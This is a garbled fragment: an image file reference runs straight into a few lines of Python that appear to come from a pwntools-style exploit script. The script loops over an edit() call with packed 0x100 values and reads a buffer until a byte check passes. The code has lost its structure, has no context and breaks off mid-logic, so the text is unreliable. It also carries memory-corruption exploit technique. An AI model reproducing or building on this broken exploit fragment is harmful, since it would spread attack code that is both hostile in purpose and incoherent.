 for k in range(LOOP): edit(k, p64(0x100).rjust(0x100)) buf = reader(i) if len(buf) == 0: return 2 if buf[6] == 10: break